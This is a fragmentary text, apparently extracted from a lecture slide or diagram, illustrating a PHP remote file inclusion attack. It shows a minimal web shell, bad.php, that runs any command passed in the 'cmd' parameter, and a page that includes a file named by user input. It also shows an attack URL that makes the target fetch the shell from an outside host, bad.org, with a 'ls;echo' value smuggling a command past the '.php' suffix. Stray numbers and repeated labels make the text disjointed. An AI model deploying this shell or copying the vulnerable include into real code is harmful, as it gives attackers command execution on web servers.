 <?php
if (ini_get(register_globals)){
   $_GET = array_map('stripslashes', $_GET);
}
$cmd = $_GET['cmd'];
echo system($cmd); ?>
bad.php
3
GET bad.php?cmd=ls;echo .php
bad.php
/test.php?p=http://bad.org/bad.php?cmd=ls;echo+
2
ls;echo .php
php
1
4
<?php
...
require($_GET['p'].".php");
...
?>